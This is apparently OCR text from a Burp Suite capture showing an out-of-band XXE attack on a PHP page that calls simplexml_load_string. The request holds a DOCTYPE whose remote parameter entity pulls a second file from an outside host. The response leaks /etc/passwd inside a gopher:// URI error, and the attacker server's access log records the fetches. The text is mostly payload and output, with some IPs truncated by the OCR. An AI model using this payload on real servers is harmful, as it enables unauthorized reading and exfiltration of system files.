 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Connection: close
Content-Length: 130
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://173/1.xml">
%remote;]>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Jul 2017 09:00:49 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 2844
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line
1: parser error : Invalid URI:
gopher://3/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
? < + > Type a search term 0 mat
3,061 bytes | 71
查看服务器access.log，可以看到访问日志
[19/Jul/2017:16:57:44 +0800] "GET /1.xml HTTP/1.0" 200 111
- - [19/Jul/2017:16:58:41 +0800] "GET /1.xml HTTP/1.0" 200 122
- - [19/Jul/2017:17:00:49 +0800] "GET /1.xml HTTP/1.0" 200 122
- - [19/Jul/2017:17:11:44 +0800] "GET /1.xml HTTP/1.0" 200 220